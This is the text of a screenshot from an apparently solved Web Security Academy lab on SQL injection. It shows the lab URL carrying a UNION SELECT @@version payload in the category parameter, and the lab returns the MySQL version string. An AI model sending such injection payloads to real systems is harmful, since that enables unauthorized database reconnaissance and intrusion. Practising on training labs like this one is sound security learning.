 https://0a08008603f04f1280341ca700a60012.web-security-academy.net/filter?category=Pets/filter?category=Pets%27+UNION+SELECT+%40%40version,NULL%23
Web Security
Academy
SQL injection attack, querying the database type and version on
MySQL and Microsoft
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Pets/filter?category=Pets' UNION SELECT @@version,NULL#
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Pets Tech gifts
8.0.33-0ubuntu0.20.04.2